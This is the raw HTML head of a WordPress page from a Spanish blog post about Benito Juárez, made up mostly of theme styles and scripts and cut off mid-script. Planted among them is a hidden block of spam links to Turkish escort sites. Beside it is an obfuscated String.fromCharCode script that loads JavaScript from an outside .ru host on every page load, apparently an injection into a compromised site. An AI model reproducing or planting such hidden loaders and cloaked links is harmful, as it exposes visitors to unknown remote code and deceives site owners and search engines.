<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768770467' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "edcda475be",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/posts/12125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2015%2F06%2Fbiografia-resumida-y-corta-de-benito-juarez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2015%2F06%2Fbiografia-resumida-y-corta-de-benito-juarez%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"359e1ddf86","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3ed169b496";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/general/",
                    "name": "General"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2015/06/biografia-resumida-y-corta-de-benito-juarez/",
                    "name": "Benito Juárez: ¿Quién fue?, ¿Qué Hizo?, Frases e Imágenes"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: 